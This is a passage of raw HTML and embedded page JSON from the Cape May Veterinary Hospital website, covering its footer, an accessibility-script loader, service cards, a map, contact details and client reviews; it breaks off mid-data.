srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4O5BzwhilGv4z1gC6hBVEK/cec56a1eee71feec7f82353e2b586e46/Cape_May_Veterinary_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_2022042618563181729U2T.png?fit=pad&amp;fm=webp&amp;h=92&amp;w=232&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/4O5BzwhilGv4z1gC6hBVEK/cec56a1eee71feec7f82353e2b586e46/Cape_May_Veterinary_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_2022042618563181729U2T.png?fit=pad&amp;fm=webp&amp;h=184&amp;w=464&amp;q=100 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4O5BzwhilGv4z1gC6hBVEK/cec56a1eee71feec7f82353e2b586e46/Cape_May_Veterinary_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_2022042618563181729U2T.png?fit=pad&amp;fm=webp&amp;h=78&amp;w=198&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/4O5BzwhilGv4z1gC6hBVEK/cec56a1eee71feec7f82353e2b586e46/Cape_May_Veterinary_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_2022042618563181729U2T.png?fit=pad&amp;fm=webp&amp;h=156&amp;w=396&amp;q=100 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4O5BzwhilGv4z1gC6hBVEK/cec56a1eee71feec7f82353e2b586e46/Cape_May_Veterinary_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_2022042618563181729U2T.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/4O5BzwhilGv4z1gC6hBVEK/cec56a1eee71feec7f82353e2b586e46/Cape_May_Veterinary_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_2022042618563181729U2T.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4O5BzwhilGv4z1gC6hBVEK/cec56a1eee71feec7f82353e2b586e46/Cape_May_Veterinary_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_2022042618563181729U2T.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/4O5BzwhilGv4z1gC6hBVEK/cec56a1eee71feec7f82353e2b586e46/Cape_May_Veterinary_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_2022042618563181729U2T.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4O5BzwhilGv4z1gC6hBVEK/cec56a1eee71feec7f82353e2b586e46/Cape_May_Veterinary_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_2022042618563181729U2T.png?fit=pad&amp;fm=webp&amp;h=52&amp;w=144&amp;q=100, https://images.ctfassets.net/rt5zmd3ipxai/4O5BzwhilGv4z1gC6hBVEK/cec56a1eee71feec7f82353e2b586e46/Cape_May_Veterinary_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_2022042618563181729U2T.png?fit=pad&amp;fm=webp&amp;h=104&amp;w=288&amp;q=100 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Cape May Veterinary Hospital Logo" title="Cape May Veterinary Hospital Logo" data-analytics-type="footer-logo" data-analytics-variation="Variation-A" data-analytics-value="footer-logo" src="https://images.ctfassets.net/rt5zmd3ipxai/4O5BzwhilGv4z1gC6hBVEK/cec56a1eee71feec7f82353e2b586e46/Cape_May_Veterinary_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_2022042618563181729U2T.png?fit=pad&amp;fm=webp&amp;h=78&amp;w=198&amp;q=100,%20https://images.ctfassets.net/rt5zmd3ipxai/4O5BzwhilGv4z1gC6hBVEK/cec56a1eee71feec7f82353e2b586e46/Cape_May_Veterinary_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_2022042618563181729U2T.png?fit=pad&amp;fm=webp&amp;h=156&amp;w=396&amp;q=100" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-footer-old__business-logo-image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div><link href="https://images.ctfassets.net/rt5zmd3ipxai/4O5BzwhilGv4z1gC6hBVEK/cec56a1eee71feec7f82353e2b586e46/Cape_May_Veterinary_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_2022042618563181729U2T.png"/></a></div><div class="nva-footer-old__address-card addressCard col-xs-12 col-md-3"><div class="contactCard"><div class="nva-address-card sc-ty7941-0 bzuaGl"><a role="link" href="https://www.google.com/maps/place/null" class="nva-anchor sc-1ux5mjm-1 hxblFs nva-address-card__anchor" target="_blank" rel="noopener" data-analytics-type="address-box" data-analytics-value="address-box" data-analytics-variation="Variation-A"></a></div><div class="nva-contact-us-card sc-w7n4ml-0 dPrYVN"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-contact-us-card__contact-details contact-details panel-list"><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-contact-us-card__list-item" id="phone-number"></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-contact-us-card__list-item" id="text-number"></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-contact-us-card__list-item" id="fax-number"></li></ul></div></div></div><div class="nva-footer-old__hours-of-operation hoursOfOperation col-xs-12 col-md-3"><div class="nva-hours-of-operation sc-yfqjgu-0 egGhKE"><div id="default-tab" class="nva-tabs  sc-ykh7ny-0 cnPMkV nva-hours-of-operation__hours-detail hours-detail" selectedIndex="0"><div class="nva-tabs__wrapper tabs-wrap"><ul role="tablist" class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-tabs"></ul></div><div class="nva-tabs__panels-wrapper panels-wrap"></div></div></div></div><div class="nva-footer-old__primary-links primaryLinks col-xs-12 col-md-2"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-footer-old__primary-links-list"><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="About Us" role="link" href="/about-us" class="nva-anchor sc-1ux5mjm-1 hxblFs nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="footer-primary">About Us</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Our Team" role="link" href="/staff" class="nva-anchor sc-1ux5mjm-1 hxblFs nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="Other">Our Team</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="View all Services" role="link" href="/services" class="nva-anchor sc-1ux5mjm-1 hxblFs nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="Other">View all Services</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Emergency" role="link" href="/emergency" class="nva-anchor sc-1ux5mjm-1 hxblFs nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="Emergency">Emergency</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nva-footer-old__primary-links-list-item"><div class="heading_four primary-link-header no-bar"><a title="Contact Us" role="link" href="/contact-us" class="nva-anchor sc-1ux5mjm-1 hxblFs nva-footer-old__primary-links-list-item-anchor primary-link-anchor" target="_self" data-analytics-type="footer-primary" data-analytics-variation="Variation-A" data-analytics-value="Other">Contact Us</a></div></li></ul></div><div class="nva-footer-old__line-separator line-separator col-xs-12"></div><div class="nva-footer-old__utility-links col-md-9 bottomLinks"><div class="nva-footer-old__utility-links-row row linksRow"><div class="nva-footer-old__utility-links-copyright copyright copyright-desktop-display col-xs-12 col-md-3 col-lg-4"><div class="nva-footer-old__utility-links-copyright-text heading_five heading-5 no-bar">© <!-- --> <!-- -->Copyright<!-- --> <!-- -->2026</div></div><div class="utilityLinks col-xs-12 col-md-9 col-lg-8"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO nva-footer-old__utility-links-list"><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Terms &amp; Conditions" role="link" href="/terms-conditions" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 hxblFs nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Terms &amp; Conditions" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="footer-secondary">Terms &amp; Conditions</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Privacy Policy" role="link" href="/privacy-policy" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 hxblFs nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Privacy Policy" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="footer-secondary">Privacy Policy</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt"><div class="nva-footer-old__utility-links-list-item heading_five heading-5 no-bar"><a title="Accessibility" role="link" href="/accessibility" class="nva-anchor nva-anchor--language-link sg-btn-cpnt language-link sc-1ux5mjm-1 hxblFs nva-footer-old__utility-links-list-item-anchor" target="_self" aria-label="Accessibility" data-analytics-type="footer-secondary" data-analytics-variation="Variation-A" data-analytics-value="footer-secondary">Accessibility</a></div></li></ul></div></div></div><div class="nva-footer-old__social-icons copyright col-xs-12 col-md-3"><section class="sc-1lai8ft-0 cXQceD nva-social-icons social-icons"><span class="nva-social-icon sc-ht50ix-0 fxkYcB nva-social-icons__facebook-icon"><a title="Facebook" role="link" href="https://www.facebook.com/CapeMayVet/" class="nva-anchor sc-1ux5mjm-1 hxblFs" target="_blank" rel="noopener" data-analytics-type="icon-social-feed" data-analytics-value="Facebook" data-analytics-variation="Variation-A" aria-label="Facebook profile for null"><svg viewBox="0 0 7.4 16"><path d="M1.6 16h3.3V8h2.2l.3-2.7H4.9V3.8c0-.7.1-1.1 1.1-1.1h1.4V0H5.2C2.6 0 1.6 1.3 1.6 3.6v1.6H0V8h1.6v8z"></path></svg></a></span></section></div><div class="nva-footer-old__social-icons-copyright copyright copyright-mobile-display col-xs-12 col-md-3 col-lg-4"><div class="nva-footer-old__social-icons-copyright-text heading_five heading-5 no-bar">© <!-- --> <!-- -->Copyright<!-- --> <!-- -->2026</div></div></section></section></div><script>
              !function(){var b=function(){window.__AudioEyeSiteHash = "86d816e76ebbd2d88684ab0a19b8f7a1"; var a=document.createElement("script");a.src="https://wsmcdn.audioeye.com/aem.js";a.type="text/javascript";a.setAttribute("async","");document.getElementsByTagName("body")[0].appendChild(a)};"complete"!==document.readyState?window.addEventListener?window.addEventListener("load",b):window.attachEvent&&window.attachEvent("onload",b):b()}();</script></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"reviewData":[],"combinedData":{"one":{"__typename":"SiteCollection","items":[{"__typename":"Site","sitePagesCollection":{"__typename":"SiteSitePagesCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"37blZzH0Lfy7yy9z7hirST"},"url":"/","removeFooter":null,"removeHeader":null,"pageType":"Home Page","titleTag":"Animal Hospital in Cape May, NJ","metaDescription":"At Cape May Veterinary Hospital, our veterinarians are dedicated to providing high-quality pet care to the dogs, cats, and small animals of the Cape May, NJ community.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"PromoBanner","ntExperiencesCollection":{"__typename":"PromoBannerNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"7gAJpcrRH8tAk4HOEJsKdo"},"name":"PROMO BANNER - Cape May Veterinary Hospital 1409 - Homepage","fontColor":"Light","anchorLink":null,"categoryTitle":null,"linkedFrom":{"__typename":"PromoBannerLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"37blZzH0Lfy7yy9z7hirST"}}]}},"backgroundImage":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"Cape May Veterinary Hospital 1409 - Blue Sapphire (#126782) with Transparent Lines","colorBackground":"#126782","colorVariable":null,"imageBackground":{"__typename":"Asset","url":"https://images.ctfassets.net/rt5zmd3ipxai/5T3jYKoZ5QZCc7w82sAved/7adbc6c1b3a683c4db9d982e3347987c/NVA_-_OVERRIDE_BACKGROUND_-_MASTER_-_Custom_LinesV1.png","title":"NVA - OVERRIDE BACKGROUND - MASTER - Custom LinesV1","size":24487,"height":410,"width":1600},"imageBackgroundEntry":null},"headline":"Welcome to Cape May Veterinary Hospital","subheadline":"SERVING CAPE MAY COUNTY SINCE 2001","textBlock":{"__typename":"PromoBannerTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"At Cape May Veterinary Hospital, our team of award-winning doctors know that your pet is an important part of your family. We're equipped with the latest veterinary technology to provide your pet with the very best in wellness for all stages of life. Our veterinary practice proudly adheres to the standards of the American Animal Hospital Association.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"cta":null,"multipleCtaCollection":{"__typename":"PromoBannerMultipleCtaCollection","items":[]},"customCode":null},{"__typename":"CategoryCardsBlade","ntExperiencesCollection":{"__typename":"CategoryCardsBladeNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"6tX70vJxPQvrIW4k1nloLh"},"name":"5-CARD CATEGORY CARDS BLADE - Cape May Veterinary Hospital 1409 - Services","variation":"Variation-A","cardCollection":{"__typename":"CategoryCardsBladeCardCollection","items":[{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"zuzFGviH73Gp5Ns7kVfWt"},"cardName":"Surgery","targetUrl":"/services#surgery-services","targetUrlBehaviour":"Open in the same page","icon":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"1X25LHBswKe5dNqbEhLCHK"},"name":"IMAGE CONTAINER - NVA - MASTER - 5-CARD - Services - Surgery - Orange Cat with Cone","title":null,"altText":"Orange Cat with Cone","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - 5-CARD - Services - Surgery - Orange Cat with Cone","url":"https://images.ctfassets.net/rt5zmd3ipxai/1qoKyh3CoZ8bdzDi5wPMtk/6f1990d24db77f6dae3a07e460782b61/2.png","size":235121,"width":320,"height":469,"contentType":"image/png"},"mobileImage":null},"anchorLink":null},{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"JbftzkeKDXDN3gbvPk9t4"},"cardName":"Wellness Care","targetUrl":"/services/wellness-preventive-care","targetUrlBehaviour":"Open in the same page","icon":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"yLTkoWbGvFpWlMmOqSdMo"},"name":"IMAGE CONTAINER - NVA - MASTER - 5-CARD - Wellness Care - Dog with Tongue Out","title":null,"altText":"Dog with Tongue Out","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - 5-CARD - Wellness Care - Dog with Tongue Out","url":"https://images.ctfassets.net/rt5zmd3ipxai/20Mc3hXVGFq18sSWGRJKib/a5df0e8c455fdb3d7d4bbd152bd86e8a/3.png","size":261089,"width":320,"height":469,"contentType":"image/png"},"mobileImage":null},"anchorLink":null},{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"7faUNcqB69Mq4mZokzEPbx"},"cardName":"Dental","targetUrl":"/services/dentistry","targetUrlBehaviour":"Open in the same page","icon":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"3z6ZTRWPz9HRinkrJNLBHc"},"name":"IMAGE CONTAINER - NVA - MASTER - 5-CARD - Dental - Cat Getting Teeth Brushed","title":null,"altText":"Cat Getting Teeth Brushed","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - 5-CARD - Dental - Cat Getting Teeth Brushed","url":"https://images.ctfassets.net/rt5zmd3ipxai/47vyzalgWUoMUhwtfaXOap/a69fbc4893b414b872774e3438a0080c/4.png","size":300148,"width":320,"height":469,"contentType":"image/png"},"mobileImage":null},"anchorLink":null},{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"2Bd40B9Inxl1ipMffFIUt2"},"cardName":"Vaccinations","targetUrl":"/services/vaccinations","targetUrlBehaviour":null,"icon":{"__typename":"Image","sys":{"__typename":"Sys","id":"3ExNLRqmNYG8f8az9Chxcp"},"name":"IMAGE CONTAINER - MASTER - LINEART - NEEDLE {color - wide}","title":null,"altText":"Black and white line art of a needle","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-LineArt-Needle","url":"https://images.ctfassets.net/rt5zmd3ipxai/3NfQoiNXiVGdSQpIMlnS0o/14f1121fbba5dd18920b4aabf5fab90c/NVA-LineArt-Needle.svg","size":954,"width":272,"height":409,"contentType":"image/svg+xml"},"mobileImage":null},"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"3pD5CcQav70mF3DL6wEHWb"},"name":"IMAGE CONTAINER - MASTER - HOME - NVA - DOG","title":null,"altText":"Dog with red collar","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-Home-Dog (6)","url":"https://images.ctfassets.net/rt5zmd3ipxai/1oEmnsHP3AOrLKIt0ysJk2/dab234341904993f4aebca8098f8d5a4/NVA-Home-Dog__6_.jpg","size":2077188,"width":5184,"height":3456,"contentType":"image/jpeg"},"mobileImage":null},"anchorLink":null},{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"3QDx2rTHLp8FzEgVynPsPa"},"cardName":"Diet \u0026 Nutrition","targetUrl":"/services/diet-nutrition","targetUrlBehaviour":"Open in the same page","icon":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"4JP9D7azU2uEkclMRKkQEt"},"name":"IMAGE CONTAINER - NVA - MASTER - 5-CARD - DIET \u0026 NUTRITION - Kitten Eating from a White Bowl","title":null,"altText":"Kitten Eating from a White Bowl","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - 5-CARD - DIET \u0026 NUTRITION - Kitten Eating from a White Bowl","url":"https://images.ctfassets.net/rt5zmd3ipxai/4xloQ8mjgRxeID2W8KQjlk/9c5babd7353edf04c91ea8775e2f781f/NVA_-_MASTER_-_5-CARD_-_DIET___NUTRITION_-_Kitten_Eating_from_a_White_Bowl.jpg","size":66323,"width":198,"height":284,"contentType":"image/jpeg"},"mobileImage":null},"anchorLink":null}]},"anchorLink":null,"categoryTitle":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"NVA - MASTER - Overcast (#EAEAEA) with Paw Print Transparent Overlay","colorBackground":"#eaeaea","colorVariable":null,"imageBackground":{"__typename":"Asset","url":"https://images.ctfassets.net/rt5zmd3ipxai/6lrDPvQEWa47dL0ZuTEnut/e5ee9ada1f73c404cafe810dd010822e/imageedit_1_9436320456.png","title":"IMAGE - NVA - MASTER - Paw Print Transparent Overlay","size":359340,"height":652,"width":800},"imageBackgroundEntry":null},"ctaCollection":{"__typename":"CategoryCardsBladeCtaCollection","items":[]}},{"__typename":"Spacer","space":"Small","name":"SPACER - Cape May Veterinary Hospital 1409 - Blue/Small","background":{"__typename":"OverrideBackground","backgroundId":"Cape May Veterinary Hospital 1409 - Blue Sapphire (#126782)","colorBackground":"#126782","colorVariable":null,"imageBackground":{"__typename":"Asset","url":"https://images.ctfassets.net/rt5zmd3ipxai/1nx52PlCscuPKxXkKWmniC/0afc8cfda1b7580dca83c98448ce75a8/Cape_May_Veterinary_Hospital_1409_-_Blue_Sapphire__-126782_.jpg","title":"IMAGE - [OVERRIDE BG] Cape May Veterinary Hospital 1409 - Blue Sapphire (#126782)","size":11758,"height":600,"width":800},"imageBackgroundEntry":null}},{"__typename":"LocationInformationBlade","name":"LOCATION INFORMATION BLADE - Cape May Veterinary Hospital 1409 - Map","snazzyMapsIframe":"\u003ciframe src=\"https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d1844.4236276063361!2d-74.93131512461427!3d38.97107378807505!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x89bf550e77611071%3A0x1bfff65d6dcd8ee3!2sCape%20May%20Veterinary%20Hospital!5e0!3m2!1sen!2sus!4v1651007336013!5m2!1sen!2sus\"\u003e\u003c/iframe\u003e","showFloatingAddressBox":false,"variation":"Variation-A","extendedHoursLabel":null,"mainHoursLabel":null,"cta":null,"map":{"__typename":"Image","sys":{"__typename":"Sys","id":"5ZoJuVyhdb7oOrXznglHJu"},"name":"IMAGE CONTAINER - Cape May Veterinary Hospital 1409 - Map","title":null,"altText":"Cape May Veterinary Hospital Map","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - Cape May Veterinary Hospital 1409 - Map","url":"https://images.ctfassets.net/rt5zmd3ipxai/5OboVVEjkPHrjl9TMyzqNE/e778af62f57931d21363ce66bc7895ce/Cape_May_Map.jpg","size":147670,"width":1080,"height":659,"contentType":"image/jpeg"},"mobileImage":null},"peackingImage":null,"anchorLink":null,"locationContainer":{"__typename":"LocationContainer","yextIds":["1409"]}},{"__typename":"Panel","ntExperiencesCollection":{"__typename":"PanelNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"6zpjVMiaCjRoP0kIZDG9pc"},"name":"60-40 PANEL - Cape May Veterinary Hospital 1409 - Who We Are","linkedFrom":{"__typename":"PanelLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"37blZzH0Lfy7yy9z7hirST"}}]}},"variation":"Variation-A","headline":null,"sideHeadline":null,"sideShortText":null,"subHeadline":null,"fontColor":"Light","categoryTitle":null,"topPadding":"Small","bottomPadding":"Small","shortText":{"__typename":"PanelShortText","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-2","data":{},"content":[{"nodeType":"text","value":"At Cape May Veterinary Hospital, we treat each pet as if they're our own. It's that simple.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"We offer compassionate veterinary care along with state-of-the-art laser therapy, radiology, cryosurgery, EKG, and dental cleanings, as well as general surgeries such as spaying and neutering.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Please call us at ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"tel: (609) 884-1729"},"content":[{"nodeType":"text","value":"(609) 884-1729","marks":[],"data":{}}]},{"nodeType":"text","value":" to schedule your pet's appointment.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}}]}]},"links":{"__typename":"PanelShortTextLinks","entries":{"__typename":"PanelShortTextEntries","inline":[],"block":[]},"assets":{"__typename":"PanelShortTextAssets","block":[]}}},"video":null,"anchorLink":null,"bladeBackgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"7uGo1amSWKEQAmIFvhvHRV"},"name":"IMAGE CONTAINER - NVA - MASTER - 60-40 - CITY - Four Dogs on Leashes at the Park","title":null,"altText":"Four Dogs on Leashes at the Park","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - 60-40 - CITY - Four Dogs on Leashes at the Park","url":"https://images.ctfassets.net/rt5zmd3ipxai/4Ysek3jxLvz07GZ7OqVXjM/8c02a1ab35c5273ef47a547fa98878ff/NVA_-_MASTER_-_60-40_-_CITY_-_Four_Dogs_on_Leashes_at_the_Park.jpg","size":202491,"width":920,"height":580,"contentType":"image/jpeg"},"mobileImage":null},"cta":null,"ctaSecond":null,"backgroundTheme":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"Cape May Veterinary Hospital 1409 - Blue Sapphire (#126782)","colorBackground":"#126782","colorVariable":null,"imageBackground":{"__typename":"Asset","url":"https://images.ctfassets.net/rt5zmd3ipxai/1nx52PlCscuPKxXkKWmniC/0afc8cfda1b7580dca83c98448ce75a8/Cape_May_Veterinary_Hospital_1409_-_Blue_Sapphire__-126782_.jpg","title":"IMAGE - [OVERRIDE BG] Cape May Veterinary Hospital 1409 - Blue Sapphire (#126782)","size":11758,"height":600,"width":800},"imageBackgroundEntry":null}},{"__typename":"ReviewsBlade","sys":{"__typename":"Sys","id":"2xrjHL2vCt0rnV1BQspYdS"},"name":"REVIEW BLADE - Cape May Veterinary Hospital 1409 - Client Reviews \u0026 Testimonials","fontColor":"Dark","sectionHeadline":"Client Reviews \u0026 Testimonials","anchorLink":null,"subHeadline":{"__typename":"ReviewsBladeSubHeadline","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"We at Cape May Veterinary Hospital have been dedicated to providing quality veterinary care to the Cape May, NJ community since 2001. We strive to treat your pets with the same care and compassion as if they were our own.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"birdeyeApiBusinessId":null,"writeReviewCta":{"__typename":"Link","label":"Write a Review","url":"https://birdeye.com/cape-may-veterinary-hospital-163785031683768/review-us?dashboard=1\u0026write=1","behavior":"Open in a new page","dataAnalyticsValue":"Reviews","urlType":"External","hyperlinkType":"URL","sys":{"__typename":"Sys","id":"lJnPT2J3vWueV7vNChLvM"}},"readMoreReviewsCta":{"__typename":"Link","label":"Read More Reviews","url":"https://birdeye.com/cape-may-veterinary-hospital-163785031683768","behavior":"Open in a new page","dataAnalyticsValue":"Reviews","urlType":"External","hyperlinkType":"URL","sys":{"__typename":"Sys","id":"495uJ00Zxzw3HJ5GlgY45t"}},"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"overcast","colorBackground":null,"colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null},"reviewCardCollection":{"__typename":"ReviewsBladeReviewCardCollection","items":[{"__typename":"ReviewCard","sys":{"__typename":"Sys","id":"XjUV9gadBHptBOyM4ekeZ"},"reviewerName":"Scott L.","reviewerTitle":null,"reviewerImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"4T14M9yv5rM1XWMefnxsxW"},"name":"IMAGE CONTAINER - MASTER - nmn placeholder","title":null,"altText":"stencil drawing of dog's face and body","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - MASTER PENCIL PUPPY","url":"https://images.ctfassets.net/rt5zmd3ipxai/1YP5mirfu7EI9R6SUyd39E/ca54dc2efd1d80f3e5cc80c123cab2d4/pencilpuppy_default.webp","size":1610,"width":258,"height":258,"contentType":"image/webp"},"mobileImage":null},"linkToReview":null,"reviewText":{"__typename":"ReviewCardReviewText","json":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Best care in the world for your pet.\nThey are understanding and compassionate.\nDr. Reilly is truly caring.  I wouldn't trust my two Pugs, Oliver and Bennyboy with any other veterinarian clinic.","marks":[],"data":{}}]}]}}},{"__typename":"ReviewCard","sys":{"__typename":"Sys","id":"2n3DzwzPJp5sNi8aB23OLt"},"reviewerName":"Katie B.","reviewerTitle":null,"reviewerImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"5llAMEeGVKoTCzcaBzLrls"},"name":"IMAGE CONTAINER- MASTER - nmn placeholder - CAT","title":null,"altText":"Stencil drawing of cat","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-DEFAULT-Staff-donot delete_Cat","url":"https://images.ctfassets.net/rt5zmd3ipxai/2s3wgwQeXe0m4FKzFPBvBg/cd99aa0fc6070c1335c834337199a9fb/undefined","size":10025,"width":300,"height":320,"contentType":"image/png"},"mobileImage":null},"linkToReview":null,"reviewText":{"__typename":"ReviewCardReviewText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"My pets and I love Cape May Vet Hospital! The staff treat my fur babies like family every time we come in. They know them by name, and shower them with affection at every chance. I have always been so happy with the doctors and staff there. They take plenty of time to answer all my questions and when my pets are being examined. Whenever something has been wrong they will call and check on them to make sure everything is going well. They are quite thorough and recommend them to anyone with a pet.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}}},{"__typename":"ReviewCard","sys":{"__typename":"Sys","id":"49JbAm5StR754Wg7g5h73n"},"reviewerName":"Cheryl M.","reviewerTitle":null,"reviewerImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"5llAMEeGVKoTCzcaBzLrls"},"name":"IMAGE CONTAINER- MASTER - nmn placeholder - CAT","title":null,"altText":"Stencil drawing of cat","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA-DEFAULT-Staff-donot 